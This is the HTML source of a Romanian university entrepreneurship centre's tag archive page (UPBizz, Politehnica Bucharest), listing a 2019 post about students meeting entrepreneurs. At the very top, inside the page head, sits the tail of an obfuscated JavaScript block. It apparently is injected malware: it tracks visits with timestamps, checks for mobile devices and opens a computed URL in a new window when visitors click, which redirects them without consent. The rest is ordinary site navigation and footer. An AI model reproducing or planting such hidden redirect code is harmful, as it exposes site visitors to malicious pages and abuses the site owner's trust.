_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-antreprenori-de-succes tag-269  hide_top_bar_on_mobile_header qode-theme-ver-10.1.1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-19370" itemscope itemtype="http://schema.org/WebPage">

						<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
			<script>
			var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-111418686-1']);
			_gaq.push(['_trackPageview']);

			(function() {
				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
		</script>
		<!-- Google Analytics end -->

	


<header class=" scroll_top  fixed scrolled_not_transparent with_border page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style='' >
		    				<div class="container">
					<div class="container_inner clearfix">
                    			                					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="http://antreprenoriat.upb.ro/">
									<img itemprop="image" class="normal" src="http://antreprenoriat.upb.ro/wp-content/uploads/2017/09/Logo-Site.png" alt="Logo"/>
									<img itemprop="image" class="light" src="http://antreprenoriat.upb.ro/wp-content/uploads/2017/09/Logo-Site.png" alt="Logo"/>
									<img itemprop="image" class="dark" src="http://antreprenoriat.upb.ro/wp-content/uploads/2017/09/Logo-Site.png" alt="Logo"/>
									<img itemprop="image" class="sticky" src="http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/img/logo_black.png" alt="Logo"/>
									<img itemprop="image" class="mobile" src="http://antreprenoriat.upb.ro/wp-content/uploads/2017/09/Logo-Site.png" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																		                                    <div class="side_menu_button">
									
										                                                                                                                    </div>
                                </div>
							</div>
												
						
						<nav class="main_menu drop_down right">
						<ul id="menu-main-menu-ro" class=""><li id="nav-menu-item-17498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="http://antreprenoriat.upb.ro/" class=""><i class="menu_icon blank fa"></i><span>Acasa</span><span class="plus"></span></a></li>
<li id="nav-menu-item-17497" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://antreprenoriat.upb.ro/despre-upbizz/" class=""><i class="menu_icon blank fa"></i><span>Despre</span><span class="plus"></span></a></li>
<li id="nav-menu-item-17500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="http://antreprenoriat.upb.ro/proiecte-centru/" class=""><i class="menu_icon blank fa"></i><span>Proiecte</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-20245" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/fii-antreprenor-7-0/" class=""><i class="menu_icon blank fa"></i><span>Fii Antreprenor 7.0</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20005" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-6-0/" class=""><i class="menu_icon blank fa"></i><span>Concurs Idei de Afaceri “Fii Antreprenor 6.0”</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19943" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/fii-antreprenor-6-0/" class=""><i class="menu_icon blank fa"></i><span>Fii Antreprenor 6.0</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19645" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/succes-club/" class=""><i class="menu_icon blank fa"></i><span>SUCCES Club</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19548" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/gala-antreprenorului-upb/" class=""><i class="menu_icon blank fa"></i><span>Gala Antreprenorului UPB</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19514" class="menu-item menu-item-type-post_type menu-item-object-page "><a target="_blank" href="http://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-4-0/" class=""><i class="menu_icon blank fa"></i><span>Concurs idei de afaceri „Fii Antreprenor 4.0</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19297" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-3-0/" class=""><i class="menu_icon blank fa"></i><span>Concurs idei de afaceri „Fii Antreprenor 3.0</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19292" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/training/" class=""><i class="menu_icon blank fa"></i><span>Training – Public Speaking</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19211" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/fii-antreprenori-3-0/" class=""><i class="menu_icon blank fa"></i><span>Fii Antreprenor 3.0</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19080" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/ambasadorupbizz/" class=""><i class="menu_icon blank fa"></i><span>Ambasador UPBizz</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-20502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Rapoarte activitate</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-20518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2024.pdf" class=""><i class="menu_icon blank fa"></i><span>2024</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2023.pdf" class=""><i class="menu_icon blank fa"></i><span>2023</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2022.pdf" class=""><i class="menu_icon blank fa"></i><span>2022</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2021.pdf" class=""><i class="menu_icon blank fa"></i><span>2021</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2020.pdf" class=""><i class="menu_icon blank fa"></i><span>2020</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2019.pdf" class=""><i class="menu_icon blank fa"></i><span>2019</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20512" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2018.pdf" class=""><i class="menu_icon blank fa"></i><span>2018</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2017.pdf" class=""><i class="menu_icon blank fa"></i><span>2017</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18384" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://antreprenoriat.upb.ro/smart-start-up-romania/" class=""><i class="menu_icon blank fa"></i><span>FORMULAR DE CONTACT</span><span class="plus"></span></a></li>
<li id="nav-menu-item-17901" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://antreprenoriat.upb.ro/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li>
<li id="nav-menu-item-17499" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://antreprenoriat.upb.ro/contact/" class=""><i class="menu_icon blank fa"></i><span>Contact</span><span class="plus"></span></a></li>
<li id="nav-menu-item-17920" class="sigla-upb menu-item menu-item-type-custom menu-item-object-custom  narrow"><a title="Universitatea POLITEHNICA Bucuresti" target="_blank" href="http://www.upb.ro/" class=""><i class="menu_icon blank fa"></i><span><span class="menu-image-title-hide menu-image-title">UPB</span><img width="861" height="861" src="http://antreprenoriat.upb.ro/wp-content/uploads/2017/06/Sigla_UPB_color.jpg" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></span><span class="plus"></span></a></li>
<li id="nav-menu-item-18760" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="#pll_switcher" class=""><i class="menu_icon blank fa"></i><span>Languages</span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-main-menu-ro-1" class=""><li id="mobile-menu-item-17498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="http://antreprenoriat.upb.ro/" class=""><span>Acasa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17497" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/despre-upbizz/" class=""><span>Despre</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="http://antreprenoriat.upb.ro/proiecte-centru/" class=""><span>Proiecte</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-20245" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/fii-antreprenor-7-0/" class=""><span>Fii Antreprenor 7.0</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20005" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-6-0/" class=""><span>Concurs Idei de Afaceri “Fii Antreprenor 6.0”</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19943" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/fii-antreprenor-6-0/" class=""><span>Fii Antreprenor 6.0</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19645" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/succes-club/" class=""><span>SUCCES Club</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19548" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/gala-antreprenorului-upb/" class=""><span>Gala Antreprenorului UPB</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19514" class="menu-item menu-item-type-post_type menu-item-object-page "><a target="_blank" href="http://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-4-0/" class=""><span>Concurs idei de afaceri „Fii Antreprenor 4.0</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19297" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-3-0/" class=""><span>Concurs idei de afaceri „Fii Antreprenor 3.0</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19292" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/training/" class=""><span>Training – Public Speaking</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19211" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/fii-antreprenori-3-0/" class=""><span>Fii Antreprenor 3.0</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19080" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/ambasadorupbizz/" class=""><span>Ambasador UPBizz</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-20502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Rapoarte activitate</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-20518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2024.pdf" class=""><span>2024</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2023.pdf" class=""><span>2023</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2022.pdf" class=""><span>2022</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2021.pdf" class=""><span>2021</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2020.pdf" class=""><span>2020</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2019.pdf" class=""><span>2019</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20512" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2018.pdf" class=""><span>2018</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2017.pdf" class=""><span>2017</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-18384" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/smart-start-up-romania/" class=""><span>FORMULAR DE CONTACT</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17901" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17499" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/contact/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17920" class="sigla-upb menu-item menu-item-type-custom menu-item-object-custom "><a title="Universitatea POLITEHNICA Bucuresti" target="_blank" href="http://www.upb.ro/" class=""><span><span class="menu-image-title-hide menu-image-title">UPB</span><img width="861" height="861" src="http://antreprenoriat.upb.ro/wp-content/uploads/2017/06/Sigla_UPB_color.jpg" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-18760" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#pll_switcher" class=""><span>Languages</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
			                    					</div>
				</div>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content ">
						<div class="content_inner  ">
			
	
			<div class="title_outer title_without_animation"    data-height="201">
		<div class="title title_size_small  position_left " style="height:201px;background-color:#F6F6F6;">
			<div class="image not_responsive"></div>
										<div class="title_holder"  style="padding-top:101px;height:100px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                																		<h1 ><span>antreprenori de succes Tag</span></h1>
																	
																										                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
		<div class="container">
            			<div class="container_inner default_template_holder clearfix">
									<div class="blog_holder blog_large_image">

						<article id="post-19026" class="post-19026 post type-post status-publish format-standard has-post-thumbnail hentry category-stiri tag-antreprenori-de-succes tag-antreprenoriat tag-succes tag-universitatea-politehnica-din-bucuresti tag-upbizz tag-workshop">
			<div class="post_content_holder">
									<div class="post_image">
						<a itemprop="url" href="http://antreprenoriat.upb.ro/upbizz-aduce-antreprenorii-de-succes-ai-romaniei-alaturi-de-studentii-upb/" title="UPBizz aduce antreprenorii de succes ai României alături de studenții UPB">
							<img width="800" height="800" src="http://antreprenoriat.upb.ro/wp-content/uploads/2019/04/Articol_site-1.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="http://antreprenoriat.upb.ro/wp-content/uploads/2019/04/Articol_site-1.png 800w, http://antreprenoriat.upb.ro/wp-content/uploads/2019/04/Articol_site-1-150x150.png 150w, http://antreprenoriat.upb.ro/wp-content/uploads/2019/04/Articol_site-1-300x300.png 300w, http://antreprenoriat.upb.ro/wp-content/uploads/2019/04/Articol_site-1-768x768.png 768w, http://antreprenoriat.upb.ro/wp-content/uploads/2019/04/Articol_site-1-570x570.png 570w, http://antreprenoriat.upb.ro/wp-content/uploads/2019/04/Articol_site-1-500x500.png 500w, http://antreprenoriat.upb.ro/wp-content/uploads/2019/04/Articol_site-1-700x700.png 700w, http://antreprenoriat.upb.ro/wp-content/uploads/2019/04/Articol_site-1-24x24.png 24w, http://antreprenoriat.upb.ro/wp-content/uploads/2019/04/Articol_site-1-36x36.png 36w, http://antreprenoriat.upb.ro/wp-content/uploads/2019/04/Articol_site-1-48x48.png 48w" sizes="(max-width: 800px) 100vw, 800px" />						</a>
					</div>
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">16 apr.<meta itemprop="interactionCount" content="UserComments: 0"/></span> <a itemprop="url" href="http://antreprenoriat.upb.ro/upbizz-aduce-antreprenorii-de-succes-ai-romaniei-alaturi-de-studentii-upb/" title="UPBizz aduce antreprenorii de succes ai României alături de studenții UPB">UPBizz aduce antreprenorii de succes ai României alături de studenții UPB</a></h2>
						<div class="post_info">
							<span class="time">Posted at 08:50h</span>
							in <a href="http://antreprenoriat.upb.ro/category/stiri/" rel="category tag">Stiri</a>                                                            <span class="post_author">
                                    by                                    <a itemprop="author" class="post_author_link" href="http://antreprenoriat.upb.ro/author/admin/">UPBIZZ</a>
                                </span>
                            															<span class="dots"><i class="fa fa-square"></i></span><a itemprop="url" class="post_comments" href="http://antreprenoriat.upb.ro/upbizz-aduce-antreprenorii-de-succes-ai-romaniei-alaturi-de-studentii-upb/#respond" target="_self">0 Comments</a>
																							<span class="dots"><i class="fa fa-square"></i></span><div class="blog_like">
									<a  href="#" class="qode-like" id="qode-like-19026" title="Like this">0<span>  Likes</span></a>								</div>
																						<span class="dots"><i class="fa fa-square"></i></span><div class="blog_share qode_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share_title">Share</span></a><div class="social_share_dropdown"><div class="inner_arrow"></div><ul><li class="facebook_share"><a href="javascript:void(0)" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=UPBizz+aduce+antreprenorii+de+succes+ai+Rom%C3%A2niei+al%C4%83turi+de+studen%C8%9Bii+UPB&amp;p[url]=http%3A%2F%2Fantreprenoriat.upb.ro%2Fupbizz-aduce-antreprenorii-de-succes-ai-romaniei-alaturi-de-studentii-upb%2F&amp;p[images][0]=http://antreprenoriat.upb.ro/wp-content/uploads/2019/04/Articol_site-1.png&amp;p[summary]=Centrul+de+Antreprenoriat+UPBizz+organizeaz%C4%83+mar%C8%9Bi%2C+23.04.2019+o+nou%C4%83+%C3%AEnt%C3%A2lnire+a+studen%C8%9Bilor+din+cadrul+Universit%C4%83%C8%9Bii+POLITEHNICA+din+Bucure%C8%99ti+cu+antreprenorii+de+succes+ai+Rom%C3%A2niei.+Evenimentul+se+va+desf%C4%83%C8%99ura+%C3%AEn+sala+3.1+a+Bibliotecii+Centrale+UPB%2C+%C3%AEncep%C3%A2nd+cu+ora+17%3A00+%C8%99i+va+reuni+antreprenori+din+zone...', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="fa fa-facebook"></i></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=Centrul+de+Antreprenoriat+UPBizz+organizeaz%C4%83+mar%C8%9Bi%2C+23.04.2019+o+nou%C4%83+%C3%AEnt%C3%A2lnire+a+studen%C8%9Bilor+din+cadrul+http://antreprenoriat.upb.ro/upbizz-aduce-antreprenorii-de-succes-ai-romaniei-alaturi-de-studentii-upb/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><i class="fa fa-twitter"></i></a></li><li  class="google_share"><a href="#" onclick="popUp=window.open('https://plus.google.com/share?url=http%3A%2F%2Fantreprenoriat.upb.ro%2Fupbizz-aduce-antreprenorii-de-succes-ai-romaniei-alaturi-de-studentii-upb%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="fa fa-google-plus"></i></a></li></ul></div></div></div>	
													</div>
						<p itemprop="description" class="post_excerpt">Centrul de Antreprenoriat UPBizz organizează marți, 23.04.2019 o nouă întâlnire a studenților din cadrul Universității POLITEHNICA din București cu antreprenorii de succes ai României. Evenimentul se va desfășura în sala 3.1 a Bibliotecii Centrale UPB, începând cu ora 17:00 și va reuni antreprenori din zone...</p>						<div class="post_more">
							<a itemprop="url" href="http://antreprenoriat.upb.ro/upbizz-aduce-antreprenorii-de-succes-ai-romaniei-alaturi-de-studentii-upb/" class="qbutton small">Read More</a>
						</div>
					</div>
				</div>
			</div>
		</article>
		

											</div>
							</div>
            		</div>
				<div class="content_bottom" >
					</div>
				
	</div>
</div>



	<footer class="uncover">
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="text-2" class="widget widget_text"><h5>Adresa postală</h5>			<div class="textwidget"><p>Splaiul Independenţei Nr. 313,<br />
Sector 6, Bucureşti, CP 060042,<br />
Clădirea Bibliotecii Centrale UPB, Corp A, Parter, Sala P0.2</p>
</div>
		</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
																			</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="text-4" class="widget widget_text"><h5>Contact</h5>			<div class="textwidget"><p>Email: <a href="mailto:antreprenoriat@upb.ro">antreprenoriat@upb.ro</a></p>
</div>
		</div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
							<div class="textwidget"><p>© 2017. Toate drepturile rezervate</p>
</div>
					</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/antreprenoriat.upb.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"http:\/\/antreprenoriat.upb.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/qode-like.min.js?ver=6.2.8' id='qode-like-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/plugins.js?ver=6.2.8' id='plugins-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/jquery.carouFredSel-6.2.1.min.js?ver=6.2.8' id='carouFredSel-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/lemmon-slider.min.js?ver=6.2.8' id='lemmonSlider-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/jquery.fullPage.min.js?ver=6.2.8' id='one_page_scroll-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/jquery.mousewheel.min.js?ver=6.2.8' id='mousewheel-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/jquery.touchSwipe.min.js?ver=6.2.8' id='touchSwipe-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.0.5' id='isotope-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/jquery.stretch.js?ver=6.2.8' id='stretch-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyD4Jg8SA2u7j9D2_9-5WWvS5KbkCpR8fgc&#038;ver=6.2.8' id='google_map_api-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/default_dynamic.js?ver=1711105316' id='default_dynamic-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/default.min.js?ver=6.2.8' id='default-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/custom_js.js?ver=1711105315' id='custom_js-js'></script>
